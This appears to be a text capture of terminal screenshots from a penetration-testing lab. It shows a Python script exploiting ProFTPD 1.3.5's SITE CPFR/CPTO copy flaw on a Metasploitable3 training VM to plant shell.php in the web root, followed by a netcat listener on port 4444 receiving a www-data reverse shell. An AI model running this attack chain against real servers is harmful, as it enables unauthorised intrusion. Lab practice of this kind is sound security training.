 Terminal Shell Edit View Window Help A Sat 5 Dhuʻl-Q. 8:55 PM
eng.faris — nc -l 4444 — 81×19
[(base) eng.faris@Fariss-MacBook-Air ~ % nc -l 4444 ]
bash: cannot set terminal process group (1924): Inappropriate ioctl for device
bash: no job control in this shell
www-data@metasploitable3-ub1404:/var/www/html$
Metaexploitable3
vagrant@metasploitable3-ub1404:~$ sudo tail -f /var/log/syslog | grep proftpd
May  3 17:41:03 metasploitable3-ub1404 kernel: [  154.109335] warning: `proftpd'
 uses 32-bit capabilities (legacy support in use)
May  3 17:41:03 metasploitable3-ub1404 proftpd[1617]: localhost - ProFTPD 1.3.5
(stable) (built Thu Oct 29 2020 19:33:54 UTC) standalone mode STARTUP
May  3 17:55:39 metasploitable3-ub1404 proftpd[2203]: localhost (172.20.10.4[172
.20.10.4]) - FTP session opened.
May  3 17:55:39 metasploitable3-ub1404 proftpd[2203]: localhost (172.20.10.4[172
.20.10.4]) - FTP session closed.
Phase I — -zsh — 99×54
[(base) eng.faris@Fariss-MacBook-Air Phase I % python3 proftpd_exploit.py 172.20.10.6 172.20.10.4 44]
44 -u vagrant -p vagrant
[*] Connecting to FTP on 172.20.10.6...
[+] FTP login successful.
[*] Uploading payload to /tmp/shell.php...
[*] Copying payload using SITE CPFR/CPTO...
[+] Payload successfully copied to /var/www/html/shell.php
[*] Triggering payload at http://172.20.10.6/shell.php...
[*] Payload likely triggered. Check your listener.
(base) eng.faris@Fariss-MacBook-Air Phase I %